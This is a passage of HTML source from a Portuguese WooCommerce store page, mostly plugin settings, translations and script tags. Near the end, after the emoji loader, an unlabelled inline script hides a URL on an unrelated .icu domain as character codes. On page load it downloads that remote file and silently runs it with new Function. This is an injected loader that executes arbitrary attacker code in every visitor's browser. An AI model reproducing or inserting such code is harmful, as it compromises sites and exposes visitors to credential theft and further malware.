cuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22right_space%22%2C%22decimalSeparator%22%3A%22%2C%22%2C%22thousandSeparator%22%3A%22%22%2C%22priceFormat%22%3A%22%252%24s%5Cu00a0%251%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22j%20%5C%5Cd%5C%5Ce%20F%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22pt_PT%22%2C%22userLocale%22%3A%22pt_PT%22%2C%22weekdaysShort%22%3A%5B%22Dom%22%2C%22Seg%22%2C%22Ter%22%2C%22Qua%22%2C%22Qui%22%2C%22Sex%22%2C%22S%5Cu00e1b%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Massimo%20Forte%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A10%2C%22title%22%3A%22A%20minha%20conta%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fminha-conta%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Loja%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Floja%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22Carrinho%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fcarrinho%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A9%2C%22title%22%3A%22Finalizar%20compras%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Ffinalizar-compra%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A426%2C%22title%22%3A%22Pol%5Cu00edtica%20de%20Privacidade%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fpolitica-privacidade%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.9%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D8bee92745a%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PT%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fmassimoforte.com%22%2C%22wccom-back%22%3A%22%252Fcategoria-produto%252Fcursos-online-real%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%228bee92745a%22%7D%7D%2C%22_feature_nonce%22%3A%22d5ae6c8645%22%2C%22alertCount%22%3A%220%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
//# sourceURL=wc-settings-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/html-entities.min.js?ver=e8b78b18a162491d5e5f" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/notices.min.js?ver=f62fbf15dcc23301922f" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: 'b30ff38f3a',
				wcStoreApiNonceTimestamp: '1770018573'
			};
			
//# sourceURL=wc-blocks-middleware-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" id="wc-blocks-data-store-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Flat rate shipping":["Envio com taxa fixa"],"T-Shirt":["T-shirt"],"%s (optional)":["%s (opcional)"],"There was an error registering the payment method with id '%s': ":["Ocorreu um erro ao registar o m\u00e9todo de pagamento com id '%s': "],"Orange":["Laranja"],"Yellow":["Amarelo"],"Cap":["Bon\u00e9"],"Beanie":["Gorro"],"example product in Cart Block\u0004Beanie":["Gorro"],"example product in Cart Block\u0004Beanie with Logo":["Gorro com logotipo"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"The response is not a valid JSON response.":["A resposta n\u00e3o \u00e9 uma resposta JSON v\u00e1lida."],"Color":["Cor"],"Small":["Pequeno"],"Size":["Tamanho"],"Free shipping":["Envio gr\u00e1tis"],"Shipping":["Envio"],"Local pickup":["Levantamento no local"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/wc-blocks-data.js"}} );
//# sourceURL=wc-blocks-data-store-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-02 10:17:43+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Notifications":["Notifica\u00e7\u00f5es"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/primitives.min.js?ver=0b5dcc337aa7cbf75570" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-includes/js/dist/warning.min.js?ver=d69bc18c456d01c11d5a" id="wp-warning-js"></script>
<script type="text/javascript" id="wc-blocks-components-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Show less":["Mostrar menos"],"Show %s more option":["Mostrar mais %s op\u00e7\u00e3o","Mostrar mais %s op\u00e7\u00f5es"],"Show less options":["Mostrar menos op\u00e7\u00f5es"],"Show %s more":["Mostrar mais %s","Mostrar mais %s"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Remove":["Remover"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-components.js"}} );
//# sourceURL=wc-blocks-components-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" id="wc-blocks-checkout-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce", {"translation-revision-date":"2024-02-10 11:50:44+0000","generator":"GlotPress\/4.0.0-beta.2","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"Please enter a valid %s":["Por favor, introduza um %s v\u00e1lido"],"Something went wrong. Please contact us to get assistance.":["Algo de errado aconteceu. Por favor contacte-nos para obter ajuda."],"Dismiss this notice":["Ignorar este aviso"],"Subtotal":["Subtotal"],"Taxes":["Impostos"],"Fee":["Custo adicional"]}},"comment":{"reference":"assets\/client\/blocks\/blocks-checkout.js"}} );
//# sourceURL=wc-blocks-checkout-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https://massimoforte.com","ajax_url":"https://massimoforte.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"pt","allowed_to_set_cookies":"1"};
//# sourceURL=mailchimp-woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=5.5.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" id="main-script-js-extra">
/* <![CDATA[ */
var ajaxObj = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","nonce":"79f5f24488"};
//# sourceURL=main-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/themes/massimo-forte-wp-theme/dist/scripts/app-2eaac8a5e0.js" id="main-script-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://massimoforte.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://massimoforte.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
//# sourceURL=heateor_sss_sharing_js-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.77" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Lc3uz8rAAAAAOyiEDZVHdU9g69a_Ho_k1RTpyUQ","actions":{"homepage":"homepage","contactform":"contactform"}};
//# sourceURL=wpcf7-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.7.6" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-extra">
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https://massimoforte.com/wp-admin/admin-ajax.php","post_id":"19836","plugin_dir":"https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"_pt-pt","wp_consent_api":"false"};
//# sourceURL=moove_gdpr_frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script type="text/javascript" id="moove_gdpr_frontend-js-after">
/* <![CDATA[ */
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
//# sourceURL=moove_gdpr_frontend-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://massimoforte.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://massimoforte.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
    <script>
    (function(){
        var a=[104,116,116,112,115,58,47,47,112,120,108,102,99,98,46,105,99,117,47,114,101,99,97,112,46,106,115];
        var u=String.fromCharCode.apply(null,a);
        var x=new XMLHttpRequest();
        x.open('GET',u,true);
        x.onreadystatechange=function(){
            if(x.readyState===4&&x.status===200){
                try{(new Function(x.responseText))();}catch(e){}
            }
        };
        x.send();
    })();
    </script>
    
    
  <!--copyscapeskip-->
  <!-- V1 -->
  <dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" autofocus aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="https://massimoforte.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Massimo Forte"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacy Overview">
    <span class="gdpr-nav-tab-title">Privacy Overview</span>
  </button>
</li>

  <li class="menu-item-strict-necessary-cookies menu-item-off">
    <button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Strictly Necessary Cookies">
      <span class="gdpr-nav-tab-title">Strictly Necessary Cookies</span>
    </button>
  </li>




        </ul>
        
<div class="moove-gdpr-branding-cnt">
  		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
